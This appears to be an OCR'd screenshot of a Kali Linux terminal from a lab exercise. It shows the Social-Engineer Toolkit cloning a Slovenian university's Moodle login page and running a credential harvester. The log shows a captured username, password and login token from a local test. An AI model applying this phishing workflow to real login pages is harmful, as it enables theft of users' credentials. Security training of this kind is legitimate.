 kali@kali: ~/vaja070
Session Actions Edit View Help
php
[*] Cloning the website: https://moodle.fis.unm.si/login/index.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGI
NX?
Do you want to attempt to disable Apache? [y/n]: y
Stopping apache2 (via systemctl): apache2.service.
Stopping nginx (via systemctl): nginx.service.
[*] Successfully stopped Apache. Starting the credential harvester.
[*] Harvester is ready, have victim browse to your site.
127.0.0.1 - - [03/Dec/2025 15:37:07] "GET /login.html HTTP/1.1" 404 -
127.0.0.1 - - [03/Dec/2025 15:37:17] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: anchor=
POSSIBLE USERNAME FIELD FOUND: logintoken=d3VMBXZsYyGQmNqoQeoXS2ujHvoJcJeJ
POSSIBLE USERNAME FIELD FOUND: username=liza
POSSIBLE PASSWORD FIELD FOUND: password=liza123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.